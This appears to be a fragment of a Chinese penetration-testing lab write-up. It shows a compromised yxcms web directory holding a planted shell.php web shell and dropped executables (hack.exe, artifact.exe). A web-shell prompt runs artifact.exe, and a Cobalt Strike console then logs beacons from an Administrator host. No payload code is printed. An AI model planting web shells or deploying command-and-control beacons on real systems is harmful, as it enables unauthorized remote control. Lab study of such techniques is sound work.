 2013/08/20  09:46             2,867 acomment.php
2013/08/20  09:46             2,627 arightCom.php
2021/06/07  14:53            17,920 artifact.exe
2013/10/14  10:36             3,567 extend_guestbook.php
2013/08/20  09:46             4,601 extend_index.php
2020/10/12  10:27            73,802 hack.exe
2013/08/20  09:46             7,094 index_index.php
2013/11/21  03:19             1,106 index_search.php
2013/08/20  09:46                91 info.php
2013/11/20  20:28             5,592 layout.php
2013/12/18  10:08             3,140 news_content.php
2013/08/20  09:46             1,460 news_index.php
2013/11/07  12:28             3,567 news_sortindex.php
2013/08/20  09:46               698 page_index.php
2013/08/31  00:57             2,428 photo_content.php
2013/08/20  09:46             1,414 photo_index.php
2013/08/20  09:46               951 photo_indexp.php
2013/08/31  00:58             4,471 photo_pcontent.php
2013/08/20  09:46             1,758 prightCom.php
2020/10/10  16:48               869 shell.php
20 个文件        140,023 字节
2 个目录  4,498,042,880 可用字节
C:/phpStudy/WWW/yxcms/protected/apps/default/view/default/ >./artifact.exe
C:/phpStudy/WWW/yxcms/protected/apps/default/view/default/ >artifact.exe
完成
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
182.15... 192.16... becon ... Adminis... STU1 artifact.... 3268 x64 2s
日志X
06/07 14:29:47 *** initial beacon from Administrator *@192.168.52.243 (STU1)
06/07 14:30:03 *** Cupid has joined.
06/07 14:54:39 *** initial beacon from Administrator *@192.168.52.243 (STU1)